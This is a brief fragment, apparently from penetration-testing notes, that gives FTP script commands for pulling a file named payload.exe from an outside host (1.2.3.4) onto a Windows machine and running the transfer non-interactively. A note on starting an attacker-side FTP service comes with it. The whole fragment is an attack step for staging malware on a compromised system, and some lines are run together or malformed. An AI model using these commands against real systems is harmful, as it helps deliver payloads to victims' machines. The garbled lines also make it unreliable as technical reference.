 [FTP]
Create script file payload.txt:
open 1.2.3.4 3128
quote pasv
binary
get payload.exe c:payload.exe
bye service start pure-ftpd
Any TCP open
ftp –i–s:payload.txt
 